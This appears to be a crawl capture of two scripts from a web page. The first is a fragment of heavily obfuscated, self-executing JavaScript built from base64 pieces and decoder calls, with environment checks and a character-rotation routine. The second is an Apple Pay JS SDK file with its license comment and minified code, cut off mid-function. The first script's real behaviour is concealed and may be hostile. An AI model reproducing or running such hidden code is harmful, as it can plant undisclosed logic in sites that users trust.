SgweDQ0MywnMUpzSicpK0'+'koMHgyYjUsJ3l3JFcnKStJKDB4NDBlLCd'+_0x7845154z(0x2ab)+'MHgxZGUsJ3R0Q0QnKStJKDB4NDk4LCcwV'+'mg5JykrSSgweDMxMSwnZXAlRScpK0koMH'+_0x7845154z(0x250)+_0x7845154z(0x25b)+'YmQsJzVXYl4nKStJKDB4NDYxLCdZW3RRJ'+'ykrSSgweDFlZiwneXckVycpK0koMHgyNz'+'YsJ3lJVSQnKStJKDB4MjNjLCd0dENEJyk'+'rSSgweDI5MCwnZXAlRScpK0koMHg0Nzks'+'J0NPR08nKStJKDB4MmI0LCdZRnR1JykrS'+'SgweDRkMSwneW5idicpK0koMHgyOGEsJ1'+_0x7845154z(0x2c5))+('XScpLGNbSSgweDI3MywnaWRbKicpXT1md'+'W5jdGlvbihwLHEpe3JldHVybiBwK3E7fS'+'xjW0koMHgyZTMsJ2FheCgnKV09ZnVuY3R'+_0x7845154z(0x2a4)+'KDB4M2NmLCdXWUhiJyldPWZ1bmN0aW9uK'+_0x7845154z(0x213)+_0x7845154z(0x252)+_0x7845154z(0x1a3)+_0x7845154z(0x233)+'WEsJzBxeGsnKStJKDB4MWVjLCdlYyp6Jy'+'krSSgweDQwNiwnXShnSScpK0koMHgzOGQ'+'sJzExV0UnKStJKDB4M2ZhLCduMnRaJykr'+'SSgweDMwZSwnV29YZScpK0koMHgzMDYsJ'+'2U3cUMnKStJKDB4M2U1LCdWTzFtJykrSS'+'gweDJlMSwnMHF4aycpK0koMHgzNDYsJ0N'+'EKHcnKStJKDB4MWQzLCdCbVRYJykrSSgw'+_0x7845154z(0x1d6)+'TknKStJKDB4NDFhLCdDRCh3JykrSSgweD'+'QyMSwnYWF4KCcpK0koMHgxZTIsJyg4Ujc'+'nKStJKDB4M2JkLCdpZFsqJykrSSgweDE5'+_0x7845154z(0x25e)+_0x7845154z(0x241)+'wnMHF4aycpK0koMHgzOWMsJ281dFEnKSt'+'JKDB4M2IzLCdAZiQ0JykrSSgweDNhYywn'+'UTR2UicpK0koMHgyMGEsJzExV0UnKStJK'+'DB4MzZlLCcldiVDJykrSSgweDM1NCwndn'+'IwJScpK0koMHgyYzMsJzdBJTknKStJKDB'+'4MzY0LCc3QSU5JykrSSgweDFiMywnZXAl'+'RScpK0koMHgyMmIsJ114T2QnKStJKDB4M'+'mMyLCdXb1hlJykrSSgweDQxMSwnRlp5NS'+'cpK0koMHgz')+('YWUsJ0dRb3QnKStJKDB4M2I5LCdRNHZSJ'+'ykrSSgweDFkMiwnWVt0UScpK0koMHgzZT'+_0x7845154z(0x1e8)+'rSSgweDQ2YiwnZDFZZicpK0koMHgxY2Ys'+'J25GI2gnKStJKDB4MzRlLCdCWGpTJykrS'+'SgweDQ2YSwnZTdxQycpK0koMHgzNWIsJ0'+'ZaeTUnKStJKDB4MWU0LCc1V2JeJykrSSg'+_0x7845154z(0x29a)+_0x7845154z(0x246)+'DJhZCwnbjJ0WicpK0koMHgzZGYsJyg4Uj'+'cnKStJKDB4MzMxLCdjSShMJykrSSgweDR'+'jNiwnRlp5NScpK0koMHgyMWYsJ2QxWWYn'+_0x7845154z(0x2c6)+_0x7845154z(0x1eb)+'tJKDB4MWE2LCduVnpaJykrSSgweDQzOSw'+'nUTR2UicpK0koMHgzMzUsJ0JtVFgnKStJ'+'KDB4MjI4LCc1V2JeJykrSSgweDJlMCwnd'+'05TMScpK0koMHgyZmQsJ10oZ0knKStJKD'+'B4MmQ4LCd5dyRXJykrSSgweDNjZCwnMHF'+'4aycpK0koMHgzMjYsJ2NJKEwnKStJKDB4'+_0x7845154z(0x2c0)+'ScpK0koMHg0OTAsJypHW1cnKStJKDB4M2'+_0x7845154z(0x222)+'pK0koMHg0MjYsJ25WelonKStJKDB4MjZh'+_0x7845154z(0x1d8)+'0koMHg0ODAsJ3l3JFcnKStJKDB4NDE3LC'+'cxSnNKJykrSSgweDNiNiwnNVdiXicpK0k'+'oMHg0YjEsJ0JtVFgnKStJKDB4M2JiLCcw'+_0x7845154z(0x272)+_0x7845154z(0x258)+'dPJykrSSgw')+(_0x7845154z(0x1b1)+'FgnKStJKDB4NGU2LCdlYyp6JykrSSgweD'+'NjZSwnUTR2UicpK0koMHgyNzEsJzBWaDk'+'nKStJKDB4MzZhLCdDT0dPJykrSSgweDRi'+'MCwneXckVycpK0koMHgyMmUsJ0JYalMnK'+'StJKDB4MzRmLCd0dENEJykrSSgweDRhNi'+'wnblZ6WicpK0koMHgxYTMsJ2FheCgnKSt'+_0x7845154z(0x289)+'Q09HTycpK0koMHg0MjAsJ1dvWGUnKStJK'+'DB4MjEyLCdvNXRRJykrSSgweDQ2Niwnd0'+_0x7845154z(0x1e0)+_0x7845154z(0x1b3)+'QycpK0koMHgzNDcsJ281dFEnKStJKDB4N'+'Dg1LCdCbVRYJykrSSgweDNlNCwnWVt0US'+'cpK0koMHgyMzQsJzExV0UnKStJKDB4M2I'+_0x7845154z(0x201)+'K0koMHgzOWEsJ0dpKHInKStJKDB4MzdmL'+'CdGWnk1JykrSSgweDFkMCwnblZ6WicpK0'+'koMHgyMTAsJ3pUKWwnKStJKDB4MWZiLCd'+'AZiQ0JykrSSgweDIxNywnQ09HTycpK0ko'+'MHgyZmMsJ10oZ0knKStJKDB4M2MzLCdRN'+'HZSJykrSSgweDRjOSwnZXAlRScpK0koMH'+_0x7845154z(0x248)+'eJykrSSgweDNjNiwnYWF4KCcpK0koMHgy'+'MDUsJ0NPR08nKStJKDB4M2UwLCdvNXRRJ'+'ykrSSgweDFkMSwnJWZrZScpK0koMHgyNG'+'MsJ1dZSGInKStJKDB4MThiLCdlN3FDJyk'+'rSSgweDFkZCwnZXAlRScpK0koMHgzYTMs'+'J0NEKHcnKStJKDB4Mjk0LCdAZiQ0JykrS'+'SgweDJhZSwncDdWWicpK0koMHgzYTksJ0'+_0x7845154z(0x292))+(_0x7845154z(0x257)+_0x7845154z(0x2d7)+_0x7845154z(0x1bc)+_0x7845154z(0x280)+'MjliLCd2cjAlJykrSSgweDQwMSwnVk8xb'+'ScpK0koMHgyOGQsJ0BmJDQnKStJKDB4ND'+'gxLCdHaShyJykrSSgweDIwMSwnd05TMSc'+_0x7845154z(0x216)+_0x7845154z(0x276)+'0koMHg0OTUsJ2QxWWYnKStJKDB4NDJiLC'+'c3QSU5JykrSSgweDJkOSwnR2kocicpK0k'+'oMHgzMTMsJ0ZaeTUnKStJKDB4NDIyLCcw'+'cXhrJykrSSgweDRhMywnR2kocicpK0koM'+_0x7845154z(0x259)+'paJykrSSgweDFmMCwnV29YZScpK0koMHg'+'zMWMsJ3dOUzEnKStJKDB4MmM2LCdlcCVF'+'JykrSSgweDFiMCwnWUZ0dScpK0koMHgyN'+'TgsJzdBJTknKStJKDB4MWVkLCdHaShyJy'+'krSSgweDQ5NywnKkdbVycpK0koMHg0MTQ'+_0x7845154z(0x1c2)+'SSgweDIwYiwnQ0QodycpK0koMHgyYjAsJ'+_0x7845154z(0x2b5)+'gweDQ2OSwnU1JkZycpK0koMHgzYjcsJ24'+'ydFonKStJKDB4MWE0LCc3QSU5JykrSSgw'+_0x7845154z(0x256)+'jcnKStJKDB4M2RlLCdlcCVFJykrSSgweD'+'JlOSwnR2kocicpK0koMHgyNGEsJzBWaDk'+_0x7845154z(0x2db)+'MCwnQ0QodycpK0koMHg0NzgsJzdBJTknK'+_0x7845154z(0x251)+'wnNVdiXicp')+('K0koMHgzMjcsJ1lbdFEnKStJKDB4MzVkL'+_0x7845154z(0x1ff)+'koMHgyMDgsJ3dOUzEnKStJKDB4MjJkLCd'+'HUW90JykrSSgweDE4OSwnU1JkZycpK0ko'+'MHg0ZTQsJ10oZ0knKStJKDB4MzA0LCd5d'+_0x7845154z(0x1bb)+_0x7845154z(0x2a2)+_0x7845154z(0x1f2)+'YTUsJzdBJTknKStJKDB4MjdiLCdvNXRRJ'+_0x7845154z(0x28f)+_0x7845154z(0x207)+'rSSgweDM4NiwndHRDRCcpK0koMHgzMjEs'+'J25GI2gnKStJKDB4MWVlLCdDT0dPJykrS'+'SgweDNmZiwnY0koTCcpK0koMHgyNTcsJ0'+'NPR08nKStJKDB4M2QwLCcxSnNKJykrSSg'+'weDFjNiwnWVt0UScpK0koMHgyNmUsJ281'+_0x7845154z(0x1f9)+_0x7845154z(0x2d2)+'lsJykrSSgweDMwMiwnZTdxQycpK0koMHg'+'xOWUsJ2VjKnonKStJKDB4MzE0LCd0dENE'+'JykrSSgweDQyOCwnQlhqUycpK0koMHg0N'+'zEsJ1E0dlInKStJKDB4M2E2LCd3TlMxJy'+'krSSgweDFhNSwnMUpzSicpK0koMHgzZDg'+'sJzFKc0onKStJKDB4NGNmLCdlYyp6Jykr'+_0x7845154z(0x2d8)+_0x7845154z(0x2bd)+'gweDQwNSwnXXhPZCcpK0koMHgxZjcsJ0N'+'EKHcnKStJKDB4M2ExLCcoOFI3JykrSSgw'+_0x7845154z(0x27e)+'08nKStJKDB4MWI2LCduVnpaJykrSSgweD'+'Q5Niwnd05T')+('MScpK0koMHgyZjcsJzdBJTknKStJKDB4N'+'DNhLCclZmtlJykrSSgweDM2YiwnV1lIYi'+'cpK0koMHg0NDEsJyV2JUMnKStJKDB4MjY'+_0x7845154z(0x228)+'K0koMHg0ZGQsJ3lJVSQnKStJKDB4NGE4L'+_0x7845154z(0x234)+'koMHgyYjcsJ0I3NUMnKStJKDB4NDllLCd'+'5SVUkJykrSSgweDFjYywnbjJ0WicpK0ko'+'MHgyMzYsJ3RSQ0QnKStJKDB4M2NjLCd5b'+'mJ2JykrSSgweDI1MCwnMFZoOScpK0koMH'+'g0MjcsJ11uTmMnKStJKDB4MjJjLCc1V2J'+'eJykrSSgweDM1NywnazJdbScpK0koMHg0'+'NmMsJ1ZPMW0nKStJKDB4NGQ3LCc3QSU5J'+_0x7845154z(0x208)+'YsJ2QxWWYnKStJKDB4MmI2LCddKGdJJyk'+_0x7845154z(0x29e)+'J11uTmMnKStJKDB4MjNlLCdCWGpTJykrS'+'SgweDFmOSwnQm1UWCcpK0koMHgxYjUsJ1'+'E0dlInKStJKDB4NDE1LCduVnpaJykrSSg'+'weDJkZCwnN0ElOScpK0koMHgyMzMsJ3Zy'+'MCUnKStJKDB4MmU4LCdXb1hlJykrSSgwe'+_0x7845154z(0x21f)+_0x7845154z(0x297)+'4YSwnMFZoOScpK0koMHgyNDEsJ2NJKEwn'+_0x7845154z(0x230)+_0x7845154z(0x1e1)+'tJKDB4MjgxLCdRNHZSJykrSSgweDNiYSw'+'nZDFZZicpK0koMHgzNjAsJzVXYl4nKStJ'+'KDB4M2Q2LCd0UkNEJykrSSgweDQyZSwnN'+_0x7845154z(0x205)+'B4MzQwLCdC')+('WGpTJykrSSgweDM2MiwneUlVJCcpK0koM'+'HgyZTIsJ3ZyMCUnKStJKDB4Mjg3LCdZW3'+_0x7845154z(0x1ae)+'xZmEsJ1lGdHUnKStJKDB4MzdiLCdCbVRY'+'JykrSSgweDJjNSwnelQpbCcpK0koMHg0Z'+'GMsJ2QxWWYnKStJKDB4MjRkLCduVnpaJy'+_0x7845154z(0x1fa)+'sJyVma2UnKStJKDB4Mjg0LCcoOFI3Jykr'+'SSgweDRkNiwnazJdbScpK0koMHg0YzMsJ'+'0JtVFgnKStJKDB4MmQ1LCcxSnNKJykrSS'+'gweDQwNCwnR1FvdCcpK0koMHg0N2IsJ2V'+'jKnonKStJKDB4NDU2LCduMnRaJykrSSgw'+'eDI0MywnMHF4aycpK0koMHgyMGUsJ3l3J'+'FcnKStJKDB4MzU1LCdDRCh3JykrSSgweD'+'FmMSwnbkYjaCcpK0koMHgyMzgsJyVma2U'+'nKStJKDB4MzVmLCdpZFsqJykrSSgweDI2'+'MCwnUTR2UicpK0koMHgzNjcsJ0dRb3QnK'+'StJKDB4MzM4LCduRiNoJykrSSgweDRkMy'+'wnJXYlQycpK0koMHgzNzUsJ2NJKEwnKSt'+'JKDB4M2M5LCdXWUhiJykrSSgweDNhZCwn'+'ZWMqeicpK0koMHgzMzMsJ1E0dlInKStJK'+_0x7845154z(0x1ef)+'dWWicpK0koMHg0OTMsJ1lbdFEnKStJKDB'+'4NDUxLCduMnRaJykrSSgweDIzMSwnQ0Qo'+'dycpK0koMHg0MDIsJ2FheCgnKStJKDB4M'+'TkzLCduRiNoJykrSSgweDQwMCwnV29YZS'+'cpK0koMHgyNTUsJ0NEKHcnKStJKDB4NGM'+'0LCdXWUhiJykrSSgweDRiZCwndFJDRCcp'+_0x7845154z(0x2cc)+'CdvNXRRJykrSSgweDMwZCwnV29YZScpK0'+'koMHgxOTAs')+('J0I3NUMnKStJKDB4MzNjLCdWTzFtJykrS'+'SgweDMyYiwnV1lIYicpK0koMHgzMTgsJz'+'FKc0onKStJKDB4Mzk2LCdCbVRYJykrSSg'+'weDQwOSwnelQpbCcpK0koMHgzMmQsJzdB'+_0x7845154z(0x2e0)+'DJkMywnWUZ0dScpK0koMHgyNWYsJyVma2'+'UnKStJKDB4NDYwLCcwcXhrJykrSSgweDF'+_0x7845154z(0x2a1)+'KStJKDB4NDJmLCdlYyp6JykrSSgweDQ2N'+'Cwnd05TMScpK0koMHgzZGIsJ1lGdHUnKS'+'tJKDB4Mzg5LCdXb1hlJykrJ1hJJyksY1t'+'JKDB4NDI0LCdlN3FDJyldPUkoMHgyZTcs'+'J0dRb3QnKStJKDB4MTk1LCdXb1hlJykrJ'+'25nJyxjW0koMHgyMmYsJypHW1cnKV09Zn'+'VuY3Rpb24ocCxxLHMsdSx2LHgseSx6LEE'+_0x7845154z(0x212)+'eSx6LEEsQixDKTt9LGNbSSgweDJiZSwnZ'+'DFZZicpXT1mdW5jdGlvbihwLHEpe3JldH'+'VybiBwfHxxO30sY1tJKDB4MzdlLCdlN3F'+'DJyldPWZ1bmN0aW9uKHAscSxzLHUsdix4'+'LHkpe3JldHVybiBwKHEscyx1LHYseCx5K'+'Tt9LGNbSSgweDFlOCwnJWZrZScpXT1mdW'+_0x7845154z(0x1cc)+'wKHEscyx1LHYpO30sY1tJKDB4MmRlLCcw'+'cXhrJyldPWZ1bmN0aW9uKHAscSl7cmV0d'+'XJuIHB8fHE7fSxjW0koMHg0NTcsJ3pUKW'+'wnKV09SSgweDJkMSwnU1JkZycpK0koMHg'+_0x7845154z(0x270)+'JykrJ10nLGNbSSgweDJhYywnbzV0UScpX'+'T1JKDB4MWUzLCcldiVDJykrSSgweDQ0MC'+'wnQ0Qodycp')+('K0koMHg0YTIsJ1E0dlInKStJKDB4NDViL'+'CcxSnNKJyksY1tJKDB4MjkzLCdCNzVDJy'+'ldPWZ1bmN0aW9uKHAscSl7cmV0dXJuIHA'+'ocSk7fSxjW0koMHgzYTQsJ2syXW0nKV09'+_0x7845154z(0x2e1)+'zVXYl4nKStJKDB4MzZkLCdHaShyJykrSS'+'gweDFiNywnV1lIYicpKyddJyxjW0koMHg'+_0x7845154z(0x2b9)+'WCcpK0koMHgyYTIsJzVXYl4nKStJKDB4N'+'DVjLCdlN3FDJykrSSgweDNmOSwndHRDRC'+'cpK0koMHgyOWMsJyV2JUMnKSxjW0koMHg'+'0YjgsJ11uTmMnKV09ZnVuY3Rpb24ocCxx'+'LHMsdSx2LHgseSx6LEEsQixDKXtyZXR1c'+'m4gcChxLHMsdSx2LHgseSx6LEEsQixDKT'+'t9LGNbSSgweDFmMiwnVk8xbScpXT1mdW5'+'jdGlvbihwLHEscyl7cmV0dXJuIHAocSxz'+_0x7845154z(0x1c3)+_0x7845154z(0x2b4)+'9uKHEscyl7dmFyIHU9cD9mdW5jdGlvbig'+'pe3ZhciBKPV8weDMzOTgyOTNkO2lmKHMp'+'e3ZhciB2PXNbSigweDNmNywneXckVycpX'+'ShxLGFyZ3VtZW50cyk7cmV0dXJuIHM9bn'+'VsbCx2O319OmZ1bmN0aW9uKCl7fTtyZXR'+'1cm4gcD0hW10sdTt9O30oKTtmdW5jdGlv'+'biBnKHAscSl7dmFyIEs9STtmb3IodmFyI'+'HMgaW4gcClpZihkW0soMHgzOWUsJ3ZyMC'+'UnKV0oc1tLKDB4MmYwLCdpZFsqJykrJ2g'+'nXSxxKSYmZnVuY3Rpb24odSx2KXt2YXIg'+'TD1LLHg9ZFtMKDB4MWEyLCcoOFI3JyldW'+'0woMHgzOWYsJ25WelonKV0oJ3wnKSx5PT'+'B4MDt3aGls')+('ZSghIVtdKXtzd2l0Y2goeFt5KytdKXtjY'+'XNlJzAnOmZvcih2YXIgej0weDI7ZFtMKD'+'B4NDBjLCd3TlMxJyldKHosdltMKDB4NDI'+'5LCdXWUhiJykrJ2gnXSk7eisrKWlmKGRb'+'TCgweDI3MiwnWVt0UScpXSh1W0woMHgyN'+'zUsJ2QxWWYnKStMKDB4MWMwLCdlcCVFJy'+'ldKHZbel1bMHgwXSksdlt6XVsweDFdKSl'+'yZXR1cm47Y29udGludWU7Y2FzZScxJzpk'+_0x7845154z(0x22b)+'GludWU7Y2FzZScyJzpyZXR1cm4gMHgxO2'+'Nhc2UnMyc6dmFyIEE9ZFtMKDB4NGQ5LCd'+'uVnpaJyldKGUsdGhpcyxmdW5jdGlvbigp'+'e3ZhciBNPUwsRD1DW00oMHgyMDksJ2syX'+'W0nKV0odHlwZW9mIHdpbmRvdyxDW00oMH'+_0x7845154z(0x2b7)+'oMHgxYWMsJ0NEKHcnKV0odHlwZW9mIHBy'+'b2Nlc3MsQ1tNKDB4M2Y1LCdlN3FDJyldK'+'SYmQ1tNKDB4MWM4LCdwN1ZaJyldKHR5cG'+'VvZiByZXF1aXJlLENbTSgweDIxOCwndnI'+_0x7845154z(0x2ce)+'XSh0eXBlb2YgZ2xvYmFsLENbTSgweDFkN'+'SwneXckVycpXSk/Z2xvYmFsOnRoaXMsRT'+'1mdW5jdGlvbigpe3ZhciBOPU0sRj1uZXc'+'gRFsoTigweDNkOSwnRlp5NScpKSsncCdd'+'KENbTigweDI1Yywnd05TMScpXSk7cmV0d'+'XJuIUZbTigweDJhNiwnMTFXRScpXShBKT'+'t9O3JldHVybiBDW00oMHgyNzAsJ3RSQ0Q'+_0x7845154z(0x21c)+'Jzp2YXIgQj17fTtCW0woMHgyNWQsJ1lGd'+'HUnKV09ZFtMKDB4MjZmLCd3TlMxJyldLE'+'JbTCgweDIx')+(_0x7845154z(0x23e)+'3ZhciBPPUw7cmV0dXJuIGRbTygweDE5Yy'+'wnUTR2UicpXShELEUpO30sQltMKDB4MzY'+'zLCc3QSU5JyldPWRbTCgweDFlYSwneW5i'+'dicpXSxCW0woMHgyYTAsJzBWaDknKV09Z'+'nVuY3Rpb24oRCxFKXt2YXIgUD1MO3JldH'+'VybiBkW1AoMHgzYWIsJ3A3VlonKV0oRCx'+_0x7845154z(0x267)+'W0woMHgzYjAsJ114T2QnKV0sQltMKDB4M'+'WMxLCdlYyp6JyldPWZ1bmN0aW9uKEQsRS'+'l7dmFyIFE9TDtyZXR1cm4gZFtRKDB4NGM'+'1LCcwVmg5JyldKEQsRSk7fSxCW0woMHgy'+'OGUsJ3luYnYnKV09ZFtMKDB4MmJmLCc1V'+'2JeJyldLEJbTCgweDFkYSwnXShnSScpXT'+_0x7845154z(0x1c9)+'0dXJuIGRbUigweDFjMywnXXhPZCcpXShE'+'LEUpO30sQltMKDB4MzE3LCdRNHZSJyldP'+_0x7845154z(0x25a)+_0x7845154z(0x226)+'9O3ZhciBDPUI7Y29udGludWU7fWJyZWFr'+_0x7845154z(0x1e3)+'FtzXTt9ZnVuY3Rpb24gaChwKXt2YXIgVD'+'1JLHE9bmV3IFJlZ0V4cChkW1QoMHg0NTg'+'sJ1lGdHUnKV0sJ2cnKSxzPWRbVCgweDRj'+'MiwndHRDRCcpXVtUKDB4M2ZjLCddbk5jJ'+'ykrJ2NlJ10ocSwnJykscT1kW1QoMHgxYz'+_0x7845154z(0x21d)+'jLCduRiNoJyldKCc9JywweDQpW1QoMHg0'+'NzAsJ3lJVSQnKV0oJy4nKVtUKDB4MWE4L'+'CdkMVlmJyldKCcnKVtUKDB4M2Y4LCdlcC'+'VFJykrJ3Nl')+('J10oKVtUKDB4MzVlLCdTUmRnJyldKCcnK'+'SxwPXFbVCgweDIxNSwnaWRbKicpKydjZS'+'ddKC9bYS16QS1aXS9nLGZ1bmN0aW9uKHU'+'pe3ZhciBVPVQ7cmV0dXJuIFN0cmluZ1tV'+'KDB4MmRmLCdZW3RRJykrVSgweDI4MywnU'+'1JkZycpKydkZSddKGRbVSgweDIyOSwnaz'+'JdbScpXShkW1UoMHgzNzIsJ3luYnYnKV0'+'odSwnWicpPzB4NWE6MHg3YSx1PWRbVSgw'+'eDQ4OSwnXW5OYycpXSh1W1UoMHgzNjUsJ'+_0x7845154z(0x1ec)+'B4MCksMHhkKSk/dTpkW1UoMHgyZTUsJ1d'+_0x7845154z(0x217)+'UmVnRXhwKGRbVCgweDFjMiwndHRDRCcpX'+'SwnZycpO3JldHVybiBkW1QoMHgzMGIsJ1'+_0x7845154z(0x279)+'dKGRbVCgweDJlYiwndnIwJScpXShkW1Qo'+'MHgyMWQsJyVma2UnKV0oZFtUKDB4MWU5L'+'Cd5dyRXJyldKHMsZFtUKDB4NDlkLCduRi'+_0x7845154z(0x215)+_0x7845154z(0x288)+'JycpKSwnLycpLHApLGRbVCgweDRiZSwne'+_0x7845154z(0x1a5)+'V3IFJlZ0V4cChkW0koMHgzOGYsJ0ZaeTU'+_0x7845154z(0x1e5)+'YycpXSxqPW0saz1mdW5jdGlvbigpe3Zhc'+'iBWPUkscD17fTtwW1YoMHg0M2YsJ2U3cU'+'MnKV09ZnVuY3Rpb24odix4LHkseixBLEI'+'sQyxELEUsRixHKXt2YXIgVz1WO3JldHVy'+_0x7845154z(0x224)+'HkseixBLEIsQyxELEUsRixHKTt9LHBbVi'+'gweDNiNCwn')+('dnIwJScpXT1mdW5jdGlvbih2LHope3Zhc'+'iBYPVY7cmV0dXJuIGRbWCgweDNkNSwnbl'+'Z6WicpXSh2LHopO30scFtWKDB4MjAzLCd'+'0UkNEJyldPWZ1bmN0aW9uKHYseCx5LHos'+'QSxCLEMpe3ZhciBZPVY7cmV0dXJuIGRbW'+'SgweDNmMCwnR2kocicpXSh2LHgseSx6LE'+'EsQixDKTt9LHBbVigweDFjYSwnRlp5NSc'+'pXT1mdW5jdGlvbih2LHgseSx6LEEpe3Zh'+'ciBaPVY7cmV0dXJuIGRbWigweDM5OCwnU'+'TR2UicpXSh2LHgseSx6LEEpO307dmFyIH'+_0x7845154z(0x244)+_0x7845154z(0x281)+'W1YoMHgyOGIsJ1ZPMW0nKV0sJ2cnKSx1P'+_0x7845154z(0x229)+'gyYjgsJ25GI2gnKSsnY2UnXSh1LCcnKV0'+'7dSYmKG5ldyB1KDB4MCwweDApW1YoMHgz'+'MzQsJzFKc0onKV09ZFtWKDB4M2EyLCdCb'+_0x7845154z(0x21b)+_0x7845154z(0x2a8)+_0x7845154z(0x209)+'bmRvdyx7fSksMHg4LFsweDcsMHg3NF0sW'+'zB4NiwweDZlXSxbMHg1LDB4NjVdLFsweD'+_0x7845154z(0x2c4)+_0x7845154z(0x1d9)+'XSk7aWYodilyZXR1cm4gdj1xW2EwKDB4N'+'DVlLCdZRnR1JyldKGcsdiwweDgsWzB4Ny'+'wweDZlXSxbMHg0LDB4NzRdLFsweDIsMHg'+'2M10sWzB4MCwweDZjXSksISF2JiZxW2Ew'+'KDB4MWNhLCdGWnk1JyldKGcsdiwweDQsW'+'zB4MywweDY2XSxbMHgyLDB4NjVdKTt9KC'+'kpKTt9LCEo')+('bD1kW0koMHg0YWYsJ24ydFonKV0obCx3a'+_0x7845154z(0x1fe)+'dJJyldKGcsbCwweDEwLFsweGYsMHg3Ml0'+_0x7845154z(0x1c6)+'eDgsMHg0Y10sWzB4NywweDc0XSxbMHgzL'+'DB4NDVdLFsweDIsMHg2NF0sWzB4MCwweD'+_0x7845154z(0x290)+'obCxpW0koMHgzYmUsJzVXYl4nKSsnY2Un'+'XShqLCcnKSxrKTt9KCkpOw==')))();}.toString();return _0x3486214.slice(_0x3486214.indexOf("{") + 1, _0x3486214.lastIndexOf("}"))})())),e[X(0x413,'vlg1')])));}catch(A){}}());

--- FILE ---
content_type: application/javascript
request_url: https://applepay.cdn-apple.com/jsapi/v1.3.2/apple-pay-sdk.js
body_size: 14974
content:
/*
 * Copyright (c) 2024 Apple Inc. All rights reserved.
 * Apple Pay JS Software
 * 
 * **IMPORTANT:** This Apple Pay JS Software (the "Apple Software") is supplied to you by Apple Inc. ("Apple") in consideration of your agreement to the following terms, and your use, reproduction, or installation of this Apple Software constitutes acceptance of these terms. If you do not agree with these terms, do not use, reproduce or install this Apple Software.
 * 
 * This Apple Software is licensed to you solely for: (a) use with the Apple Pay button that you are authorized or legally permitted to embed or display on your website and (b) the purposes set forth above, and may not be used for other purposes or in other contexts without Apple's prior written permission. For the sake of clarity, you may not and agree not to or enable others to, modify or create derivative works of the Apple Software.
 * 
 * You may only use the Apple Software if you are a member in good standing of the Apple Developer Program and have accepted the current version of the Apple Developer Program License Agreement. Your use of the Apple Software must conform with the Acceptable Use Guidelines for Apple Pay on the Web, located at https://developer.apple.com/apple-pay/acceptable-use-guidelines-for-websites/, which terms may be updated from time to time.
 * 
 * Neither the name, trademarks, service marks or logos of Apple may be used to endorse or promote products or services without specific prior written permission from Apple. Except as expressly stated in this notice, no other rights or licenses, express or implied, are granted by Apple herein.
 * 
 * Apple may provide access to services by or through the Apple Software for you to use.  You agree that the services contain proprietary content, information and material that is owned by Apple and its licensors, and is protected by applicable intellectual property and other laws, and that you will not use such proprietary content, information or materials in any way whatsoever except for permitted use of the services or in any manner that is inconsistent with these terms or that infringes any intellectual property rights of a third party or Apple.  Except to the extent expressly permitted in the applicable terms for the services, You agree not to reproduce, modify, rent, lease, lend, sell, distribute, or create derivative works based on the services, in any manner, and you shall not exploit the services in any unauthorized way whatsoever, including but not limited to, using the services to transmit any malware, or by trespass or burdening network capacity. 
 * 
 * In addition, services that may be accessed, linked to or displayed through the Apple Software may not be available in all languages or in all countries. Apple makes no representation that any such services would be appropriate or available for use in any particular location. Apple reserves the right to change, suspend, remove, or disable access to any services at any time. In no event will Apple be liable for the removal of or disabling of access to any such services or for any updates, maintenance, warranty, technical or other support for such services. Apple may also impose limits or other restrictions on the use of or access to the services, in any case without notice or liability.  You acknowledge and agree that Apple reserves the right to revoke or remove your access to any services provided by or through the Apple Software at any time in its sole discretion.
 * 
 * THE APPLE SOFTWARE AND SERVICES ARE PROVIDED BY APPLE ON AN "AS IS" AND "AS AVAILABLE" BASIS. APPLE MAKES NO WARRANTIES, EXPRESS OR IMPLIED, INCLUDING WITHOUT LIMITATION THE IMPLIED WARRANTIES OF NON-INFRINGEMENT, MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE, REGARDING THE APPLE SOFTWARE OR ITS USE AND OPERATION ALONE OR IN COMBINATION WITH YOUR PRODUCTS, SYSTEMS, OR SERVICES.  APPLE DOES NOT WARRANT THAT THE APPLE SOFTWARE AND SERVICES WILL MEET YOUR REQUIREMENTS, THAT THE OPERATION OF THE APPLE SOFTWARE AND SERVICES WILL BE UNINTERRUPTED OR ERROR-FREE, THAT DEFECTS IN THE APPLE  SOFTWARE WILL BE CORRECTED, OR THAT THE APPLE  SOFTWARE AND SERVICES WILL BE COMPATIBLE WITH FUTURE APPLE PRODUCTS, SOFTWARE OR SERVICES. NO ORAL OR WRITTEN INFORMATION OR ADVICE GIVEN BY APPLE OR AN APPLE AUTHORIZED REPRESENTATIVE WILL CREATE A WARRANTY.
 * 
 * IN NO EVENT SHALL APPLE BE LIABLE FOR ANY DIRECT, SPECIAL, INDIRECT, INCIDENTAL OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) RELATING TO OR ARISING IN ANY WAY OUT OF THE USE, REPRODUCTION, OR INSTALLATION, OF THE APPLE SOFTWARE AND SERVICES BY YOU OR OTHERS, HOWEVER CAUSED AND WHETHER UNDER THEORY OF CONTRACT, TORT (INCLUDING NEGLIGENCE), STRICT LIABILITY OR OTHERWISE, EVEN IF APPLE HAS BEEN ADVISED OF THE POSSIBILITY OF SUCH DAMAGE. SOME JURISDICTIONS DO NOT ALLOW THE LIMITATION OF LIABILITY FOR PERSONAL INJURY, OR OF INCIDENTAL OR CONSEQUENTIAL DAMAGES, SO THIS LIMITATION MAY NOT APPLY TO YOU. In no event shall Apple’s total liability to you for all damages (other than as may be required by applicable law in cases involving personal injury) exceed the amount of fifty dollars ($50.00). The foregoing limitations will apply even if the above stated remedy fails of its essential purpose.
 * 
 * **ACKNOWLEDGEMENTS:**
 * https://applepay.cdn-apple.com/jsapi/v1.3.0/acknowledgements.txt
 *
 * 1.3.5 
 */(()=>{var ue=!1;typeof window<"u"&&(oe={get passive(){ue=!0}},window.addEventListener("testPassive",null,oe),window.removeEventListener("testPassive",null,oe));var oe,ce=typeof window<"u"&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||window.navigator.platform==="MacIntel"&&window.navigator.maxTouchPoints>1),J=[],pe=!1;var ne=void 0,K=void 0,ie=void 0,Le=function(t){return J.some(function(o){return!!(o.options.allowTouchMove&&o.options.allowTouchMove(t))})},Te=function(t){var o=t||window.event;return Le(o.target)||o.touches.length>1?!0:(o.preventDefault&&o.preventDefault(),!1)};var Re=function(){ie!==void 0&&(document.body.style.paddingRight=ie,ie=void 0),ne!==void 0&&(document.body.style.overflow=ne,ne=void 0)};var Me=function(){if(K!==void 0){var 